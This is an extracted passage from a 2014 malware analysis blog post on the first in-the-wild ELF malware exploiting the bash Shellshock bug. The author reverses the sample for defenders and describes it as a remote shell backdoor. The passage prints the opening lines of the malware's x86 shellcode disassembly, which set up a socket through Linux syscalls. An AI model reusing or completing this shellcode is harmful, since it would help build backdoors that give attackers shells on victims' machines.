 Example
Shellshock
Friday, September 26, 2014
MMD-0027-2014 - Linux ELF bash 0day (shellshock):
The fun has only just begun...
Background: CVE-2014-6271 + CVE-2014-7169
During the mayhem of bash 0day remote execution vulnerability CVE-2014-6271 and CVE-2014-
7169, not for bragging but as a FYI, I happened to be the first who reversed for the first ELF malware
spotted used in the wild. The rough disassembly analysis and summary I wrote and posted in Virus
Total & Kernel Mode here --> [-1-] [-2-] < thanks to Yinettesys (credit) (the credit is all for her for links
to find this malware, for the swift sensoring & alert, and thanks for analysis request, we won't aware of
these that fast w/o her).
Do the pure reversing..
This ELF "malware" is working differently, it connects to remote host with attempt to bind connection
on the certain port while spawning the shell "/bin//sh" upon connected, yes, a remote shell backdoor.
Coded with ASM & shellcode to Linux kernel's system call addresses.
For your conveniences, I wrote my decoding scratch & disassembly of all malware bits below in
comments, for all of us to see how it works:
1 0x08048054 31db xor ebx, ebx ?
2 0x08048056 f7e3 mul ebx
3 0x08048058 53 push ebx
4 0x08048059 43 inc ebx // = "SYS_SOCKET" = "socket" ()
5 0x0804805a 53 push ebx // Build arg array for INET { pr
6 0x0804805b 6a02 push 0x2 // 0x0002 = "PF_INET"
7 0x0804805d 89e1 mov ecx, esp // ecx = pointer to arg arra
8 0x0804805f b066 mov al, 0x66 // socketcall (syscall # 102
9 0x08048061 cd80 int 0x80 // call interrupt / exec
10 0x08048063 93 xchg ebx, eax
Example